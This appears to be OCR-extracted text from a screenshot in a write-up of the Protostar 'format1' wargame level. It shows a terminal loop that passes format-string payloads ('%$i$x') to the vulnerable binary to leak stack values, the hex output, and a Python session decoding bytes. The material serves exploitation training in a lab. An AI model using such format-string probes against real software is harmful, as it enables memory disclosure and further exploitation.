 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 7.12 GB 100 % Tue 7 Feb 19:16:27
1. user@protostar: /opt/protostar/bin (ssh)
19:47:17 - mesh... ⌘1 17:56:50 - meshx:... ⌘2 20:18:53 - meshx:... ⌘3 09:09:34 - meshx:... ⌘4 user@protostar: /o... ⌘5
user@protostar: /opt/protostar/bin
Search
AAAAAAAA74783d4d
137
AAAAAAAA2d6d7265
138
AAAAAAAA63363532
139
AAAAAAAA726f6c6f
140
AAAAAAAA48535300
141
AAAAAAAA494c435f
142
AAAAAAAA3d544e45
143
AAAAAAAA302e3031
144
AAAAAAAA322e322e
145
AAAAAAAA31313520
146
AAAAAAAA32203838
147
AAAAAAAA53530032
148
AAAAAAAA54545f48
149
AAAAAAAA642f3d59
150
AAAAAAAA702f7665
user@protostar:/opt/protostar/bin$ for i in {1..150}; do echo $i; ./format1 $(python -c "print 'AAA
AAAAA.%$i\$x'"); echo; done;
19:07:33 - meshx: ~ (Python)
[ 19:07:33 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "25".decode("hex")
'%'
>>> "2e".decode("hex")
'.'
>>>
18 {
19 vuln(argv[1]);
20 }
Tweet
Heap 3
Heap 4
Net 0
Net 1